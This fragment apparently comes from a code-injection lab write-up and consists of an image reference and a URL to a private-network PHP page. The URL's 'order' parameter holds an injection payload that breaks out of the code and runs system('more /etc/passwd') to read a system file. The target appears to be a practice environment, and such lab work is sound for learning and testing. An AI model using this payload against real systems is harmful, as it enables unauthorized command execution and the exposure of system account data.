 http://192.168.106.154/codeexec/example2.php?order=id);}system('more /etc/passwd');//